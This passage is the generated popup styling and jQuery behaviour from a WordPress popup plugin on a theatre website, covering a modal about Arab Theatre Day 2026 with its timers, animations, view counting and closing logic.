                        .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_lil_head, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_topBar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_tools, .ays-pb-modal_1020 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_win98_head, .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_folder-info.ays_pb_timer_1020, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                            
                        }
                        .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_1020 .ays-pb-modal-close_1020:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                            padding: 0 !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_1020{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 500px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_1020 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_1020 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba(39, 174, 96, 0.5);
                            }

                            #ays-pb-screen-shade_1020 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_1020.ays-pb-bg-styles_1020:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_1020,
                            footer.ays_template_footer.ays-pb-bg-styles_1020 div.ays_bg_image_box {
                                background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/002.jpg) !important;
                                    background-repeat: no-repeat !important;
                                    background-size: contain !important;
                                    background-position: center center !important;
                            }

                            .ays-pb-modal_1020.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_1020 {
                                background-color: rgba(255,255,255,0) !important;
                            }

                            .ays-pb-border-mobile_1020 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_1020 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_1020  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_1020  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_1020.ays_template_window p.ays_pb_timer.ays_pb_timer_1020{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_1020 div.ays_image_content p.ays_pb_timer.ays_pb_timer_1020,
                            .ays-pb-modal_1020.ays_minimal_window p.ays_pb_timer.ays_pb_timer_1020,
                            .ays-pb-modal_1020.ays_video_window p.ays_pb_timer.ays_pb_timer_1020{
                                bottom: px !important;
                            }

                            .ays-pb-modal_1020.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_1020.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_1020 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_1020.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_1020.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_1020 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_lil_head, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_topBar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_tools, .ays-pb-modal_1020 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_win98_head, .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_folder-info.ays_pb_timer_1020, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_1020 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_1020 = true;
                            if ('image_type_img_theme' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_1020').val();
                            let ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_1020').val();
                            let ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_1020').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_1020').val();
                                ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_mobile_1020').val();
                                ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_mobile_1020').val();
                            }
                            let ays_pb_delayOpen_1020 = parseInt($(document).find('.ays_pb_delay_1020').val());
                            let ays_pb_scrollTop_1020 = parseInt($(document).find('.ays_pb_scroll_1020').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_1020= parseInt($(document).find('.ays_pb_scroll_mobile_1020').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_1020 = parseInt($(document).find('.ays_pb_delay_mobile_1020').val());
                                }
                            }
                            let time_pb_1020 = $(document).find('.ays_pb_timer_1020 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_1020 == 0 &&  ays_pb_scrollTop_1020 == 0){
                                $(document).find('.av_pop_modals_1020').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_1020 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_1020 span').html(mobileTimer);
                                time_pb_1020 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_1020 !== undefined){
                                if(time_pb_1020 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_1020').trigger('click');
                                    if(ays_pb_scrollTop_1020 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_1020').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_1020 = setInterval(function(){
                                            let newTime_pb_1020 = time_pb_1020--;
                                            $(document).find('.ays_pb_timer_1020 span').text(newTime_pb_1020);
                                            if(newTime_pb_1020 <= 0){
                                                $(document).find('.ays-pb-modal-close_1020').trigger('click');
                                                $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                if(ays_pb_effectOut_1020 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_1020);
                                            }
                                            $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                if (pbViewsFlag_1020) {
                                                    var pb_id = 1020;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_1020 = false;
                                                }
                                                $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_1020').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_1020').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_1020 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                    $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_1020);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_1020');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_1020').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_1020').css('display','none');
                                     $(document).find('.ays-pb-modal_1020').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                        if (pbViewsFlag_1020) {
                                            var pb_id = 1020;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_1020 = false;
                                        }
                                        $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img     ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_1020 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_1020').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                            $(document).find('.av_pop_modals_1020').css('display', 'none');
                                            $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_1020 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_1020) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_1020 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_1020').css('animation-delay', ays_pb_delayOpen_1020/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_1020').css('display','block');
                                                $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                                $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                                }

                                                $(document).find('.ays-pb-modal-check_1020').prop('checked', true);
                                            }, ays_pb_delayOpen_1020);
                                        }else{
                                            $(document).find('.av_pop_modals_1020').css('display','block');
                                            $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                            $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                            }

                                            $(document).find('.ays-pb-modal-check_1020').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_1020 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_1020);
                                                }
                                                $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_1020 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_1020);
                                                }
                                                $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_1020').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_1020 = setInterval(function(){
                                                let newTime_pb_1020 = time_pb_1020--;
                                                $(document).find('.ays_pb_timer_1020 span').text(newTime_pb_1020);
                                                if(newTime_pb_1020 <= 0){
                                                    $(document).find('.ays-pb-modal-close_1020').trigger('click');
                                                    $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020   '+ays_pb_effectOut_1020);
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_1020);
                                                }
                                                $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                    if (pbViewsFlag_1020) {
                                                        var pb_id = 1020;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_1020 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_1020   ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_1020);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_1020 !== 0 ){
                                    $(document).find('.ays-pb-modal_1020').css('animation-delay', ays_pb_delayOpen_1020/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_1020').css('display','block');
                                        $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                        $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1020').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_1020');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_1020);
                                } else {
                                    if($(document).find('.ays_pb_abt_1020').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_1020').css('display','block');
                                        $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                        $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1020').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_1020');
                                            $(document).find('html').addClass('pb_disable_scroll_1020');
                                        }
                                    }
                                }
                            }
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_1020').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_1020').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_1020');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_1020').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_1020', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_1020');
                                $(document).find('html').removeClass('pb_disable_scroll_1020');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_1020 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_1020').val();
                                let ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_1020').val();
                                let ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_1020').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_1020').val();
                                    ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_mobile_1020').val();
                                    ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_mobile_1020').val();
                                }
                                $(document).on('click', '', function(){
                                    var actionSelector = '';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://atitheatre.ae/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                _ajax_nonce: '31e5003b55',
                                                id: 1020,
                                                title: 'أ. د . سامح مهران - مصر - صاحب رسالة اليوم العربي للمسرح 10 يناير 2026',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_1020').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_1020').css('display','block');
                                        $(document).find('.av_pop_modals_1020').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
